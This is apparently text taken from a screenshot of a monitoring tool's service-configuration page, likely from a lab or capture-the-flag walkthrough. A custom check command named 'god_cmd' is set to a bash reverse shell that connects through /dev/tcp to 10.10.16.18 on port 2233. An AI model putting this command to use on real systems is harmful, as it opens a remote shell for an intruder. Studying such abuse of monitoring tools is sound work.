 Service Management
Common Settings
Check Settings
Alert Settings
Misc Settings
Config Name *
Description *
Display name
Manage Hosts 0
Manage Templates 0
Manage Host Groups 0
Manage Service Groups 0
Check command
god_cmd
Command view
/bin/bash -c 'bash -i >& /dev/tcp/$ARG1$/$ARG2$ 0>&1'
$ARG1$ 10.10.16.18
$ARG2$ 2233
$ARG3$
$ARG4$
$ARG5$